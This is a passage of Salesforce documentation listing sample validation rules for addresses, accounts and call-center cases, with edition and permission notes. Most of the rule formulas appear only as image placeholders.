

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# Billing Zip Code Is in Billing State



# US Billing Zip Code



# <span id="page-3875-0"></span>Shipping Zip Code



### Valid Billing State (US)



# Valid Billing Province (Canada)



# Valid Shipping State



# Valid Shipping Province (Canada)



### Valid Billing Country



# <span id="page-3878-0"></span>Sample Account Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Account Number Is Numeric



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### Account Number Length



### Annual Revenue Range



# <span id="page-3879-0"></span>Sample Call Center Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## Conditionally Require Description When Case Reason is "Other"



# Prevent Open Cases from Being Reset to New



## Restrict Status of Re-Opened Cases

